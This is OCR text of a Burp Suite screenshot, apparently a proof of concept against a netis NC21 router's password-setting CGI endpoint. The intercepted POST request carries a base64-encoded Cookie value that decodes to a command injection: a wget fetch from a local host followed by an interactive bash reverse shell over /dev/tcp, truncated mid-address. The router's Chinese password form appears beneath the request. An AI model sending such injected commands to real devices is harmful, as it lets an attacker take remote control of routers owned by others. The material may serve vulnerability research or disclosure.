 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
23:32:39 16 Ja... HTTP → Request POST http://192.168.121.151:1234/cgi-bin/skk_set.cgi
Request
Pretty Raw Hex
1 POST /cgi-bin/skk_set.cgi HTTP/1.1
2 Host: 192.168.121.151:1234
3 Content-Length: 115
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6
9 Origin: http://192.168.121.151:1234
10 Referer: http://192.168.121.151:1234/password.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: password=YHdnZXQgaHR0cDovLzE5Mi4xNjguMS4yOjgwMDA7YmFzaCAtYyAiYmFzaCAtaT4mIC9kZXYvdGNwLzE5Mi4x
13 Connection: keep-alive
14
15 password=MTExMTExMTE%3D&new_pwd_confirm=MTExMTExMTE%3D&passwd_set=passwd_set&mode_name=skk_set&app=passwd&wl
Search
Event log (2) All issues
netis路由器
不安全 192.168.121.151:1234/password.html
netis® | NC21
工具 » 管理密码
管理密码用于登录路由器，请保管好您的密码！
新密码 ••••••••
确认密码 ••••••••
正在保存参数，请稍候......